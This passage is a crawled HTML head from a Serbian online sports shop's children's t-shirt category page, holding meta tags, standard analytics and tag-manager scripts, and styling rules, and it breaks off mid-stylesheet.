

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/deca/odeca/majice.html
body_size: 72710
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Majice za Decu - Akcijske Cene. Najlepši Modeli"/>
<meta name="description" content="Za svoje devojčice i dečake biramo najbolju garderobu. U našem web shopu možeš pronaći veliki izbor majica brendova Nike, Adidas, Rang. Povoljne cene. Brza dostava."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Majice za Decu - Akcijske Cene. Najlepši Modeli"/>
<meta property="og:description" content="Za svoje devojčice i dečake biramo najbolju garderobu. U našem web shopu možeš pronaći veliki izbor majica brendova Nike, Adidas, Rang. Povoljne cene. Brza dostava."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/deca/odeca/majice.html"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/730df358d17d054d41286016a848c691/i/c/ic8673.jpg?v=c7d1864e8f"/>
<title>Majice za Decu - Akcijske Cene. Najlepši Modeli</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA="></script>

<script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/deca/odeca/majice.html" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul 